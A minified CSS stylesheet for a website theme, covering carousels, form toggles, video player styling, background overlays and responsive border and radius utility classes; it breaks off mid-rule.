.fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}.fancynavbar-top .fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}label{font-size:0.75rem;font-weight:700;letter-spacing:0.02em}input.zinput-file[type="file"]{display:none}.zinput-file+label svg{fill:currentColor;vertical-align:middle;margin-right:0.5rem}.ios-toggle,.ios-toggle:active{height:0;width:0;opacity:0}.ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0.0625rem #045bc1}.ios-toggle:checked+.checkbox-label:before{left:calc(100% - 2rem);box-shadow:0 0 0 0.0625rem transparent, -0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1)}.ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:4.375rem;width:2rem}.checkbox-label{display:block;position:relative;padding:0.625rem;margin-bottom:1rem;font-size:0.75rem;line-height:1rem;width:4.375rem;height:2rem;border-radius:3.125rem;cursor:pointer;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0.0625rem #e1e1e1;transition:box-shadow 0.2s ease-in-out}.checkbox-label:before{content:"";display:block;position:absolute;height:2rem;width:2rem;top:0;left:0;right:auto;background-color:white;border-radius:3.125rem;box-shadow:0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1), 0 0 0 0.0625rem #e1e1e1;transition:all 0.2s ease-in-out}.checkbox-label:after{content:attr(data-off);display:block;position:absolute;top:0;left:-18.75rem;padding:0.625rem;height:100%;width:18.75rem;text-align:right;color:#f2f2f2;white-space:nowrap}.checkbox-label.rounded{border-radius:0.1875rem}.checkbox-label.rounded:before{border-radius:0.1875rem}.zinput{position:relative}.zinput label{display:inline-block;position:relative;padding-left:3rem;cursor:pointer;transition:color 0.2s ease-in-out}.zinput label:before{width:2rem;height:2rem;top:50%;left:0;transform:translateY(-50%);position:absolute;cursor:pointer;content:"";border:1px solid #e1e1e1;transition:box-shadow 0.2s ease-in-out;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0 #e1e1e1}.zinput.zradio{padding:1rem 0}.zinput.zradio input[type="radio"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zradio input[type="radio"]:checked+label:before{border-color:transparent}.zinput.zradio input[type="radio"]+label:before{border-radius:3.125rem}.zinput.zradio input[type="radio"]:checked+label:before{box-shadow:inset 0 0 0 0.5625rem #045bc1, 0 0 0 0 #045bc1}.zinput.zcheckbox{padding:1rem 0}.zinput.zcheckbox input[type="checkbox"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{border-color:transparent}.zinput.zcheckbox input[type="checkbox"]+label:before{border-radius:0.1875rem}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0 #045bc1}.zinput svg{position:absolute;width:1rem;height:1rem;top:50%;transform:translateY(-65%);left:0.5rem;pointer-events:none}.zinput svg path{stroke:#FFFFFF;stroke-width:1.125rem;stroke-linecap:round;stroke-linejoin:round;fill:none}.input-iconic{position:relative}.input-iconic button{outline:0;background-color:transparent;color:#7F7F7F;border:0}.input-iconic .input-icon{position:absolute;z-index:99;right:1.8rem;top:50%;transform:translateY(-50%)}.input-iconic .form-control{padding-right:3rem;border-color:#e1e1e1}.hoverbox{position:relative;overflow:hidden}.hoverbox .hoverbox-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 0.2s ease-in-out;margin:0 !important}.hoverbox .hoverbox-primary-content{position:absolute;top:0;left:0;width:100%;min-height:100%}.hoverbox:hover .hover-box-content-initial,.hoverbox:focus .hover-box-content-initial{opacity:0}.hoverbox:hover .hoverbox-content,.hoverbox:focus .hoverbox-content{opacity:0.9}.hoverbox:hover .as-hoverbox-content,.hoverbox:focus .as-hoverbox-content{z-index:1}.hoverbox-content-gradient{background:linear-gradient(transparent, #000)}.indicator-arrow{display:block;position:absolute;left:50%;height:0.625rem;width:0.625rem;border-left:2px solid #7F7F7F;border-top:2px solid #7F7F7F;transform:translateX(-50%) rotate(45deg)}.indicator-arrow-one{top:1.375rem}.indicator-arrow-two{top:1.75rem}.indicator{position:absolute;height:3rem;width:3rem;left:50%}.indicator-up{top:50%;transform:translate3d(-50%, -50%, 0)}.indicator-down{bottom:2rem;transform:translateX(-50%) rotate(180deg)}.logo-sparrow{width:1.875rem;height:1.875rem;border-radius:0.25rem 0 0 0.25rem;line-height:1.875rem;text-indent:0.4375rem;text-align:center;background-color:#FFFFFF;color:#000;display:inline-block;font-size:3.75rem;font-family:"Poppins", Arial, sans-serif;font-weight:900;overflow:hidden}.logo{height:2.5rem;width:auto}.logo-grid{height:auto;width:7rem}.media-img{width:3.125rem}.fit-cover{object-fit:cover}.z-index-1{z-index:1}*[data-zanim-trigger]{opacity:0}.puppeteer .fancynavbar{display:none !important}.puppeteer .main,.puppeteer .footer{width:100vw !important}.puppeteer *[data-zanim-trigger]{opacity:1 !important}.times-icon{position:relative;outline:none}.times-icon:before,.times-icon:after{left:0;position:absolute;content:"";width:80%;height:2px;background-color:#FFFFFF}.times-icon:after{transform:rotate(45deg)}.times-icon:before{transform:rotate(-45deg)}.times-icon:hover,.times-icon:focus{outline:none}.text-shadow-none{text-shadow:none !important}.opacity-1{opacity:1 !important}.fa-stack-size{height:2em;width:2em}.modal-xs{width:12.5rem}.modal-open{overflow:auto;padding-right:0 !important}.modal-open .sticky-top{margin-right:0 !important;padding-right:0 !important}.modal.fade-in .modal-dialog{transition:transform 0.3s ease-out;transform:scale(1)}@media (prefers-reduced-motion:reduce){.modal.fade-in .modal-dialog{transition:none}}[dir="rtl"] .modal-open{padding-left:0 !important}.navbar{font-weight:700;font-size:0.8rem;letter-spacing:0.01em;border-bottom:1px solid rgba(255, 255, 255, 0.15);transition:all 0.2s ease-in-out}.page-item{margin:0 0.25rem}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10001;background-color:#FFFFFF;opacity:1;transition:opacity 0.8s cubic-bezier(0.77, 0, 0.18, 1);display:flex;align-items:center;justify-content:center}@media (min-width:992px){.preloader{align-items:flex-end;justify-content:flex-end;padding-right:7.5rem;padding-bottom:4rem}}.preloader.loaded{opacity:0}.line-scale-pulse-out-rapid div{background-color:#000;width:0.125rem;border-radius:0.1875rem}.fancybox-caption-wrap,.fancybox-infobar{display:none}.fancybox-toolbar{top:1rem;right:1rem;opacity:1;visibility:visible !important}@media (min-width:992px){.fancybox-toolbar{right:5.375rem}}.fancybox-active{overflow:auto !important;margin-right:0 !important}[dir="rtl"] .fancybox-active{margin-left:0 !important}.sortable .menu{display:flex;flex-wrap:wrap;font-family:"Poppins", Arial, sans-serif;text-transform:lowercase;color:#666666;text-decoration:none;font-weight:700;font-size:0.75rem;letter-spacing:0.02rem}.sortable .menu .item{cursor:pointer;padding:0.25rem 0.5rem;margin-bottom:0.5rem;border:1px solid transparent;border-radius:0.1875rem;transition:all 0.2s ease-in-out;margin-right:0.25rem}.sortable .menu .item:last-child{margin-right:0}.sortable .menu .item.active{border-color:currentColor;color:#000}.sortable-container.sortable-container-gutter-fix{margin-left:-;margin-right:-}[data-lightbox]{cursor:zoom-in}.plyr{border-radius:0.625rem}.plyr__control--overlaid,.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{background-color:#d0021b}.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true],.plyr__menu__container label.plyr__control input[type=radio]:checked+span{background-color:#d0021b}.plyr--full-ui input[type=range]{color:#d0021b}.mobile.ios .player-wrapper{transform:none !important;opacity:1;filter:none !important}.progress-circle{height:15.625rem;position:relative;font-family:"Poppins", Arial, sans-serif}.progress-circle .progressbar-text{text-align:center;color:#1c1c1c !important;margin-bottom:0;line-height:1}.progress-circle .progressbar-text span{font-size:1rem;display:block}.progress-circle .progressbar-text .value{font-weight:900;font-size:4.199rem}.progress-circle .progressbar-text b{font-size:3.157rem;font-weight:900}.progress-circle svg{height:100%;display:block}.progress-line{position:relative;font-family:"Poppins", Arial, sans-serif}.progress-line .progressbar-text{position:absolute;width:100%;color:#1c1c1c;left:0;top:-;padding:0;margin:0}.progress-line .progressbar-text .value{right:0;position:absolute}.typed-cursor{background:currentColor;width:0.125rem !important;display:inline-block;text-indent:10000rem;line-height:1.4em}.owl-theme .owl-dots{position:absolute;left:50%;transform:translateX(-50%)}.owl-theme .owl-dots .owl-dot{padding:1rem 0}.owl-theme .owl-dots .owl-dot span{border-radius:0.1875rem;width:3rem;height:2px;background-color:rgba(255, 255, 255, 0.35);transition:background-color 0.4s ease-in-out}.owl-theme .owl-dots .owl-dot.active span{background-color:#045bc1}.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span{background-color:#404040}.owl-theme .owl-nav{margin-top:0;cursor:pointer}.owl-theme .owl-nav [class*=owl-]{opacity:0;position:absolute;transform:translateY(-50%);top:50%;font-size:modular-scale(2);transition:opacity 0.4s ease-in-out;width:3rem;height:3rem;border-radius:50%;text-align:center;color:#666666;margin:0;background-color:rgba(255, 255, 255, 0.8) !important;box-shadow:0.125rem 0.125rem 0.25rem rgba(0, 0, 0, 0.1);z-index:99}.owl-theme .owl-nav [class*=owl-]:hover,.owl-theme .owl-nav [class*=owl-]:focus{background-color:#FFFFFF;color:#666666;opacity:1 !important}.owl-theme .owl-nav .owl-prev{left:1.8rem}.owl-theme .owl-nav .owl-next{right:1.8rem}.owl-theme:hover .owl-nav [class*=owl-],.owl-theme:focus .owl-nav [class*=owl-]{opacity:0.5}.owl-theme.nav-square .owl-nav{margin-top:0}.owl-theme.nav-square .owl-nav [class*=owl-]{border-radius:0}.owl-theme.owl-nav-outer .owl-nav .owl-prev{left:-}.owl-theme.owl-nav-outer .owl-nav .owl-next{right:-}.owl-theme.owl-dots-inner .owl-dots{bottom:0}.owl-theme.owl-dot-round .owl-dots .owl-dot span{height:0.625rem;width:0.625rem;border-radius:50%}.owl-theme.owl-theme-info .owl-dots .owl-dot.active span{background-color:#00d6ff}.owl-theme.owl-theme-success .owl-dots .owl-dot.active span{background-color:#7ed321}.owl-theme.owl-theme-warning .owl-dots .owl-dot.active span{background-color:#f37f29}.owl-theme.owl-theme-danger .owl-dots .owl-dot.active span{background-color:#d0021b}.owl-theme.owl-eq-items .owl-stage{display:flex;flex-wrap:wrap}.owl-theme.owl-eq-items .owl-item{display:flex;height:auto !important}.owl-loaded.owl-dots-inner .owl-dots{bottom:1rem !important}.owl-loaded .owl-dots .owl-dot span{position:relative;overflow:hidden;height:0.25rem;width:1.5625rem;display:block;margin:0.5rem}@media (min-width:992px){.owl-loaded .owl-dots .owl-dot span{width:2.1875rem}}@media (min-width:1200px){.owl-loaded .owl-dots .owl-dot span{width:2.8125rem}}.owl-loaded .owl-dots .owl-dot span:after{content:"";position:absolute;height:100%;width:100%;background-color:#FFFFFF;top:0;left:0;transform:translateX(-100%);border-radius:0.1875rem}.owl-loaded .owl-dots .owl-dot.active span{background-color:rgba(255, 255, 255, 0.35) !important}.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 5s}@keyframes owlNavAnimate{0%{transform:translateX(-100%)}50%{transform:translateX(0)}85%{transform:translateX(0)}100%{transform:translateX(100%)}}.owl-theme.owl-theme-vertical .owl-dots{height:1.125rem;margin-top:0 !important;transform:translate3d(50%, -50%, 0) rotate(90deg);top:50%;right:0.5625rem;margin-right:-;transform-origin:center;text-align:center}.owl-theme.owl-theme-vertical.owl-dots-inner .owl-dots{margin-right:1.8rem}.owl-theme-nav-right .owl-nav .owl-prev{display:none !important}.owl-carousel.h-100 .owl-item,.owl-carousel.h-100 .owl-stage,.owl-carousel.h-100 .owl-stage-outer{height:100%}.ui.styled.accordion{border-radius:0.1875rem;box-shadow:none;border:1px solid #e1e1e1}.ui.styled.accordion .title{color:#1c1c1c;border-top:1px solid #e1e1e1;font-family:"Poppins", Arial, sans-serif;border-radius:0;padding:0.5rem 1rem;font-weight:700;font-size:1.333rem;transition:all 0.2s ease-in-out !important}.ui.styled.accordion .title .dropdown.icon{margin-right:0.75em;font-size:0.75rem}.ui.styled.accordion .title.active{color:#1c1c1c}.ui.styled.accordion .content{padding:1rem 3rem;color:#2b2b2b}.mb_YTPBar{display:none !important}.process-item{position:relative;display:inline-block}.process-item .process-item-number{position:absolute;color:#e1e1e1;left:0;top:0;transform:translate(-127%, -21%);font-family:"Poppins", Arial, sans-serif;font-weight:800;background-color:white;font-size:3.157rem}@media (min-width:576px){.process-item .process-item-number{font-size:5.584rem}}.process-item.process-item-last .process-item-number:after{content:"";position:absolute;width:1rem;background:#FFFFFF;height:1000rem;top:100%;left:50%;transform:translateX(-50%)}::selection{color:#FFFFFF;background-color:#d0021b}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}section{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){section{padding-top:7.5rem;padding-bottom:7.5rem}}input,button,select,optgroup,textarea,label,.alert,.badge,.blockquote-footer,.btn,.navbar,.pagination,.valid-feedback,.invalid-feedback{font-family:"Poppins", Arial, sans-serif}.devices-wrapper{transform:translateY(-50%) rotate(45deg);transform-origin:center;position:absolute;top:50%;left:40%;width:56.25rem;height:56.25rem}@media (min-width:576px){.devices-wrapper{left:70%;width:31.25rem;height:31.25rem}}@media (min-width:768px){.devices-wrapper{left:60%;width:75rem;height:75rem}}@media (min-width:992px){.devices-wrapper{left:50%;width:68.75rem;height:68.75rem}}@media (min-width:1200px){.devices-wrapper{left:40%;width:75rem;height:75rem}}@media (min-width:1400px){.devices-wrapper{left:25%;width:100rem;height:100rem}}.devices-wrapper .device{width:100% !important;border-radius:0.5rem;border:0.25rem solid rgba(190, 190, 190, 0.1);box-shadow:0.125rem 0.125rem 1.25rem 0 rgba(0, 0, 0, 0.3);width:6.25rem;transition:transform 2s cubic-bezier(0.77, 0, 0.18, 1)}.devices-wrapper [class*="iphone-"]{width:10%;position:absolute}.devices-wrapper [class*="iphone--l-"]{width:29.5%;position:absolute}.devices-wrapper [class*="ipad--l-"]{width:28%;position:absolute}.devices-wrapper [class*="ipad--p-"]{width:21%;position:absolute}.devices-wrapper [class*="macbook-"]{width:44%;position:absolute}.devices-wrapper .iphone-1{left:27%;top:40%}.devices-wrapper .iphone-2{left:69%;top:40%}.devices-wrapper .iphone-3{left:55%;top:-14%}.devices-wrapper .iphone--l-1{left:42%;top:93%}.devices-wrapper .iphone-4{left:88%;top:63%}.devices-wrapper .ipad--l-1{left:-3%;top:40%}.devices-wrapper .ipad--l-2{left:39%;top:40%}.devices-wrapper .ipad--l-3{left:81%;top:40%}.devices-wrapper .ipad--p-1{left:69%;top:10%}.devices-wrapper .macbook-1{left:42%;top:63%}.devices-wrapper .macbook-2{left:22%;top:10%}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-3.125rem)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(3.125rem)}}.fancy-tab{display:flex;flex-direction:column}.fancy-tab .nav-bar{display:flex;justify-content:flex-start;position:relative;flex-flow:row wrap;position:relative;border-bottom:2px solid #fafafa}.fancy-tab .nav-bar .tab-indicator{content:"";position:absolute;display:block;bottom:-0.125rem;height:0.125rem;background-color:#045bc1;transition:left 0.4s ease-in-out, right 0.2s ease-in-out}.fancy-tab .nav-bar .tab-indicator.transition-reverse{transition:left 0.2s ease-in-out, right 0.4s ease-in-out}.fancy-tab .nav-bar.nav-bar-right{justify-content:flex-end}.fancy-tab .nav-bar.nav-bar-center{justify-content:center}.fancy-tab .nav-bar .nav-bar-item{padding:0.5rem 1.8rem;font-size:0.75rem;line-height:1rem;font-family:"Poppins", Arial, sans-serif;display:inline-block;font-weight:700;margin-bottom:0;text-align:center;cursor:pointer;border:1px solid transparent}.fancy-tab .nav-bar .nav-bar-item.active{color:#045bc1}.fancy-tab .tab-contents{margin-top:1.875rem;position:relative}.fancy-tab .tab-contents .tab-content{backface-visibility:hidden}.fancy-tab .tab-contents .tab-content:not(.active){position:absolute;left:0;top:0;pointer-events:none;opacity:1;animation:fadeOutRight 0.25s ease forwards}.fancy-tab .tab-contents .tab-content.active{animation:fadeInLeft 0.5s ease forwards}.dropcap::first-letter{font-size:3em;float:left;line-height:0.92;margin-right:0.375rem}.ls{letter-spacing:0.04em}.ls-2{letter-spacing:0.25em}.bullet-inside{list-style-position:inside}.style-check li{position:relative;list-style-type:none;padding-left:0.25rem}.style-check li:before{content:url([data-uri]);padding-right:0.1875rem;position:absolute;top:0.0625rem;left:-1rem;background-repeat:no-repeat;width:1rem}.hr-short{width:4.2rem}.blockquote-content{font-style:italic;position:relative}.blockquote-content:before{position:absolute;left:-3rem;top:-0.5rem;line-height:1;content:"“";display:inline-block;color:#e1e1e1;font-size:5.584rem}.blockquote-footer{font-weight:700}.bg-holder{position:absolute;width:100%;min-height:100%;top:0;left:0;background-size:cover;background-position:center;overflow:hidden;will-change:transform, opacity, filter;backface-visibility:hidden;background-repeat:no-repeat}.bg-holder.bg-right{left:auto;right:0}.bg-holder.overlay:before{position:absolute;content:"";background:rgba(0, 0, 0, 0.25);top:0;bottom:0;left:0;right:0}.bg-holder.overlay-primary:before{background:rgba(4, 91, 193, 0.4)}.bg-holder.overlay-info:before{background:rgba(0, 214, 255, 0.4)}.bg-holder.overlay-success:before{background:rgba(126, 211, 33, 0.4)}.bg-holder.overlay-warning:before{background:rgba(243, 127, 41, 0.4)}.bg-holder.overlay-danger:before{background:rgba(208, 2, 27, 0.4)}.bg-holder.overlay-0:before{background:rgba(0, 0, 0, 0.7)}.bg-holder.overlay-1:before{background:rgba(0, 0, 0, 0.55)}.bg-holder.overlay-2:before{background:rgba(0, 0, 0, 0.4)}.bg-holder .bg-video{position:absolute;display:block;z-index:-1;top:0;left:0;object-fit:cover;height:100%;min-width:100%}.bg-holder .bg-youtube{position:absolute !important;top:0;left:0;height:100%;width:100%}.overlay-z-index-1:before{z-index:1}.bg-fixed{background-attachment:fixed}.has-parallax{position:relative;overflow:hidden}.bg-glass{background-color:rgba(255, 255, 255, 0.9)}.bg-100{background-color:#fafafa !important}a.bg-100:hover,a.bg-100:focus,button.bg-100:hover,button.bg-100:focus{background-color:#e1e1e1 !important}.bg-200{background-color:#f2f2f2 !important}a.bg-200:hover,a.bg-200:focus,button.bg-200:hover,button.bg-200:focus{background-color:#d9d9d9 !important}.bg-300{background-color:#e1e1e1 !important}a.bg-300:hover,a.bg-300:focus,button.bg-300:hover,button.bg-300:focus{background-color:#c8c8c8 !important}.bg-400{background-color:#bebebe !important}a.bg-400:hover,a.bg-400:focus,button.bg-400:hover,button.bg-400:focus{background-color:#a5a5a5 !important}.bg-500{background-color:#949494 !important}a.bg-500:hover,a.bg-500:focus,button.bg-500:hover,button.bg-500:focus{background-color:#7b7b7b !important}.bg-600{background-color:#7F7F7F !important}a.bg-600:hover,a.bg-600:focus,button.bg-600:hover,button.bg-600:focus{background-color:#666 !important}.bg-700{background-color:#666666 !important}a.bg-700:hover,a.bg-700:focus,button.bg-700:hover,button.bg-700:focus{background-color:#4d4d4d !important}.bg-800{background-color:#555555 !important}a.bg-800:hover,a.bg-800:focus,button.bg-800:hover,button.bg-800:focus{background-color:#3c3c3c !important}.bg-900{background-color:#404040 !important}a.bg-900:hover,a.bg-900:focus,button.bg-900:hover,button.bg-900:focus{background-color:#272727 !important}.bg-black{background-color:#000 !important}a.bg-black:hover,a.bg-black:focus,button.bg-black:hover,button.bg-black:focus{background-color:black !important}.bg-1000{background-color:#2b2b2b !important}a.bg-1000:hover,a.bg-1000:focus,button.bg-1000:hover,button.bg-1000:focus{background-color:#121212 !important}.bg-1100{background-color:#1c1c1c !important}a.bg-1100:hover,a.bg-1100:focus,button.bg-1100:hover,button.bg-1100:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}a.bg-white:hover,a.bg-white:focus,button.bg-white:hover,button.bg-white:focus{background-color:#e6e6e6 !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-dashed{border:1px dashed #e1e1e1 !important}.border-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-0{border-width:0 !important}.border-top-0{border-top-width:0 !important}.border-right-0{border-right-width:0 !important}.border-bottom-0{border-bottom-width:0 !important}.border-left-0{border-left-width:0 !important}.border-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-soft{border-radius:0.625rem !important}.rounded-capsule{border-radius:3.125rem !important}.rounded-circle{border-radius:50% !important}@media (min-width:576px){.border-sm{border:1px solid #e1e1e1 !important}.border-sm-top{border-top:1px solid #e1e1e1 !important}.border-sm-right{border-right:1px solid #e1e1e1 !important}.border-sm-bottom{border-bottom:1px solid #e1e1e1 !important}.border-sm-left{border-left:1px solid #e1e1e1 !important}.border-sm-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-sm-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-sm-dashed{border:1px dashed #e1e1e1 !important}.border-sm-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-sm-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-sm-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-sm-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-sm-0{border-width:0 !important}.border-sm-top-0{border-top-width:0 !important}.border-sm-right-0{border-right-width:0 !important}.border-sm-bottom-0{border-bottom-width:0 !important}.border-sm-left-0{border-left-width:0 !important}.border-sm-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-sm-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-sm{border-radius:0.1875rem !important}.rounded-sm-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-sm-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-sm-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-soft{border-radius:0.625rem !important}.rounded-sm-capsule{border-radius:3.125rem !important}.rounded-sm-circle{border-radius:50% !important}}@media (min-width:768px){.border-md{border:1px solid #e1e1e1 !important}.border-md-top{border-top:1px solid #e1e1e1 !important}.border-md-right{border-right:1px solid #e1e1e1 !important}.border-md-bottom{border-bottom:1px solid #e1e1e1 !important}.border-md-left{border-left:1px solid #e1e1e1 !important}.border-md-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-md-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-md-dashed{border:1px dashed #e1e1e1 !important}.border-md-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-md-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-md-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-md-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-md-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-md-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-md-0{border-width:0 !important}.border-md-top-0{border-top-width:0 !important}.border-md-right-0{border-right-width:0 !important}.border-md-bottom-0{border-bottom-width:0 !important}.border-md-left-0{border-left-width:0 !important}.border-md-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-md-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-md{border-radius:0.1875rem !important}.rounded-md-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-md-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-md-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-soft{border-radius:0.625rem !important}.rounded-md-capsule{border-radius:3.125rem !important}.rounded-md-circle{border-radius:50% !important}}@media (min-width:992px){.border-lg{border:1px solid #e1e1e1 !important}.border-lg-top{border-top:1px solid #e1e1e1 !important}.border-lg-right{border-right:1px solid #e1e1e1 !important}.border-lg-bottom{border-bottom:1px solid #e1e1e1 !important}.border-lg-left{border-left:1px solid #e1e1e1 !important}.border-lg-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-lg-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-lg-dashed{border:1px dashed #e1e1e1 !important}.border-lg-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-lg-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-lg-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-lg-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-lg-0{border-width:0 !important}.border-lg-top-0{border-top-width:0 !important}.border-lg-right-0{border-right-width:0 !important}.border-lg-bottom-0{border-bottom-width:0 !important}.border-lg-left-0{border-left-width:0 !important}.border-lg-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-lg-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-lg-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-lg-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-lg-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-soft{border-radius:0.625rem !important}.rounded-lg-capsule{border-radius:3.125rem !important}.rounded-lg-circle{border-radius:50% !important}}@media (min-width:1200px){.border-xl{border:1px solid #e1e1e1 !important}.border-xl-top{border-top:1px solid #e1e1e1 !important}.border-xl-right{border-right:1px solid #e1e1e1 !important}.border-xl-bottom{border-bottom:1px solid #e1e1e1 !important}.border-xl-left{border-left:1px solid #e1e1e1 !important}.border-xl-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-xl-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-xl-dashed{border:1px dashed #e1e1e1 !important}.border-xl-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-xl-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-xl-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-xl-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-xl-0{border-width:0 !important}.border-xl-top-0{border-top-width:0 !important}.border-xl-right-0{border-right-width:0 !important}.border-xl-bottom-0{border-bottom-width:0 !important}.border-xl-left-0{border-left-width:0 !important}.border-xl-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-xl-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-xl{border-radius:0.1875rem !important}.rounded-xl-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-xl-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-xl-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-soft{border-radius:0.625rem !important}.rounded-xl-capsule{border-radius:3.125rem !important}.rounded-xl-circle{border-radius:50% !important}}.overflow-hidden[class*="rounded"]{mask-image:radial-gradient(#FFFFFF, #000)}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 